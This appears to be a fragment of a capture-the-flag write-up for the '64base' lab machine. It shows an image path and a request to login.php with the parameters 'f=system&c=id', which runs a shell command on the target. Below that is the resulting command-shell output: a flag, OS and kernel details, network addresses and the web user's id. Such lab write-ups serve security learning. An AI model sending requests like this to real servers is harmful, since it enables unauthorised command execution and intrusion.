 192.168.1.40/Imperial-Class/BountyHunter/login.php?f=system&c=id
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Thu Mar  2 11:58:22 GMT 2017
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.1.40  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fec3:fac0/64 Scope:Link
uid=1001(64base) gid=1001(64base) groups=1001(64base)